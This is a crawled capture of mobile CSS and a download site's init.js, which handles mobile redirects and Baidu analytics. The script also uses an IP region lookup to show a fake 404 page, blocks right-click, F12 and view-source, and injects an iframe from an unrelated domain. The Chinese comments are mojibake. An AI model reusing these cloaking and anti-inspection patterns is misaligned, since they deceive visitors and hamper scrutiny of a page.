    .crumbs-box {width: 100%;height:26px;font-size: 12px;background: #f6f6f6;color: #999999;padding: 7px 0;line-height: 26px;overflow: hidden;}
    .crumbs-box a {color: #666666;display: inline-block;margin-right: 4px;}
    .crumbs-box i {display: inline-block;width: 12px;height: 12px;}
    .baner-box{
        background: #fff;
        height: 480px;
    }
    .bannner-right{
        position: absolute;
        width:100%;
        top:0;
        left:0;
        height: 200px;
        z-index: 11;
    }
    .banner-left{
        position:relative;
        top: 200px;
        /* display: none; */
        z-index: 10;
        background: none;
        padding: 0;
        width: 100%;
        height: auto;
    }
    .banner-info{
        width: 96%;
        margin: 10px auto;
        height: auto;
        line-height: 24px;
    }
    .container-box{
        width:100%;
    }
    .banner-tit{
        margin-left:10px;
        margin-top:10px;
        width: 92%;
    }
    .banner-tit p{
        margin-right:0;
    }
    .zt-updata-time{
        line-height:30px;
        margin-left:10px;
    }
    .hot-label{
        width:100%;
    }
    .hot-label span{
        padding: 5px 0 5px 10px;
    }
    .hot-label a{
        padding: 2px 5px;
        margin-bottom: 10px;
    }
    .soft-box{
        width:100%;
        float:none;
        margin-bottom: 10px;
        height: auto;
        padding-bottom: 15px;
    }
    .soft-box-top{
        padding: 10px 10px 0;
        display: flex;
    }
    .soft-box-top .img-box{
        width:68px;
        height:68px;
        margin-right: 10px;
        margin-top: 5px;
    }
    .soft-intro{
        margin-top: 10px;
    }
    .soft-info{
        flex:1;
        width: 60%;
    }
    .load-btn{
        width: 56px;
        font-size: 12px;
    }
    .load-btn em{
        display:none;
    }
    .soft-label{
        height:25px;
        overflow:hidden;
        padding-top: 2px;
        margin-top: 5px;
    }
     .soft-label span{
         display:inline-block;
         padding: 1px 10px;
     }
    .soft-li1:after, .soft-li2:after, .soft-li3:after, .soft-li4:after{
        display:none;
    }
    .soft-type{
        text-align:left;
    }
    .soft-type span{
        display:none;
    }
    .soft-label-tit{
        padding: 1px 10px 1px 0 !important;
    }
    .collection-box1{
          padding: 0px 10px 10px;
          margin-bottom: 10px;
          display: none;
    }
    .zt-tits{
            padding: 10px 0px 0;
    }
    .zt-line{
        margin-top: 31px;
        float: none;
        width: 100%;
    }
    .newst-zt{
        padding: 0px 10px 10px;
    }
    .newst-zt ul{
        margin-top: 10px;
        border: none;
    }
    .newst-zt ul li{
        border: none;
        width: 100%;
        height: 30px;
        float: none;
        border-bottom: 1px dashed #e7e7e7;
    }
    .newst-zt ul li a span{
        width:80%;
        height: 30px;
        line-height: 30px;
    }
    .newst-zt ul li a div{
        margin-top: 12px;
        width: 6px;
        height: 6px;
        border: 1px solid #e7e7e7;
        margin-left: 8px;
    }
    .footer-box{
        width:100%;
        height: 120px;
        overflow: hidden;
        display: none;
    }
    #modFootClass{
        margin: 12px 0 0 !important;
        font: 400 12px/24px "simsun";
    }
    .footer-box1 {
        margin-top: 10px;
        background-color: #fff;
        font-size: 14px;
        color: #666666;
        height: 50px;
        line-height: 50px;
        text-align: center;
        border-top: 10px solid #f6f6f6;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://download.pchome.net/static/pc/new/js/init.js
body_size: 2385
content:
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
	var pc_url = location.href;
	if(location.host=='article.pchome.net'){
		pc_url = pc_url.replace('article.pchome.net','m.pchome.net');
    window.location=pc_url;
	}else{
		//pc_url = pc_url.replace('download.pchome.net','app.pchome.net');
	}
	
}

// 鐧惧害绔欓暱
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 鐧惧害缁熻
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8981e871276803fcb7ceb19e801ce3ef";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _equip = "pc",_defaultA = false;
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
    _equip = "m";
}
if(location.pathname=='/zt/fasldqgjdcq/'){
    $("html").addClass("kf-body");
    $(function(){
        $(".header-box").before("<div class='cqkf-body'></div>"); 
        $(".header-box").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" style="overflow-y: auto;" scrolling="yes" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}

//404澶勭悊
function page404(){
	_defaultA = true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="https://download.pchome.net/static/pc/images/pchome404.jpg" alt="闈炲父鎶辨瓑,椤甸潰娌℃壘鍒�" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 绂佹鍙抽敭
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //灞忚斀ctrl+u锛孎12閿�
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}

try{
  var regions = '';
  $.ajax({
    type: "GET",
    async:false,
    url:"https://ipips.pchome.net/api/ipips.ashx",
    success:function(data){
      var json = $.parseJSON(data);
      console.log(json);
      var json = json.data;
      var city = json.city;
      var region = json.region;
      regions =  json.region;
    
    }
})
  if(/\/(z)\/(\d+)\.html/i.test(location.pathname)){
    if(pageConfig.cid==42){
      $("title").html("404")
      page404();
    }
    
  }
  var zt_reg = /\/(zt|series)\/(\S+)\//i.exec(location.pathname);
  var zt_id = '' ;
  if(zt_reg){
   
    if(zt_reg[2].indexOf("/")>-1){
        zt_id = zt_reg[2].substr(0,zt_reg[2].indexOf("/"));
    }else{
        zt_id = zt_reg[2];
    }
      // 鑾峰彇id
    $.ajax({
      url:'https://app.pchome.net/index.php?c=Api&a=ZtInfo&id=' + zt_id,
      async:false,
      success: function(data){
        var data = JSON.parse(data);
        if(data.cid!=35){
          cntj();
        }
        getAchieve(data.ztid,data.cid);
      }
  })
}
var ztNum = /\/(zt|z)\/(\d+).html/i.exec(location.pathname);
if(ztNum){
  zt_id = ztNum[2];
  getAchieve(zt_id,pageConfig.cid)
}

  function getAchieve(ztid,cid){
    var pdata = {
			softid:ztid,
			catid:cid,
			title:$('title').eq(0).html(),
			city:regions,
			type:2
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
        if(_equip=="pc"){
          if(data.pc_pb==1){
            if(data.pc_status.indexOf("1")>-1){
              page404();
              return
            }
            
          }
        }else{
          if(data.m_pb==1){
            if(data.m_status.indexOf("1")>-1){
              page404();
              return
            }
            
          }
        }
				
			}
		})
  }
}catch(err){
    console.log(err)
}
function cntj(){
	var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
}
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html']
var p_href = location.href.split('?')[0];
var showPage = true;
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
        showPage = false;
        page404();
        break;
    }
}

var _wid = $(window).width(); 
    if(_wid<=1199&&!_defaultA){
      $(function(){

        $("body").append('<div class="footer-box1"><p>'+decodeURI('PChome%E4%B8%8B%E8%BD%BD%E4%B8%AD%E5%BF%83%E6%89%8B%E6%9C%BA%E7%89%88')+'</p></div>');
      })
      
    }